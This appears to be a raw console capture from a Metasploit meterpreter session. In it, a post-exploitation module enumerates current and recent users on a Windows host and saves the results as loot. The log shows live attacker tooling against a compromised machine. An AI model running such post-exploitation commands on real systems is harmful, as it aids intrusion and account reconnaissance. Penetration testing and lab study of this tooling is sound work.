 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-3957265476-3230970271-489637755-1002 TARGETC2C7F798-\cloudbase-init
S-1-5-21-3957265476-3230970271-489637755-500 TARGETC2C7F798-\Administrator
[+] Results saved in: /root/.msf4/loot/20220630194758_default_10.1.1.135_host.users.activ_09
1989.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-3957265476-3230970271-489637755-1001 C:\Users\test
S-1-5-21-3957265476-3230970271-489637755-1002 C:\Users\cloudbase-init
S-1-5-21-3957265476-3230970271-489637755-500 C:\Users\Administrator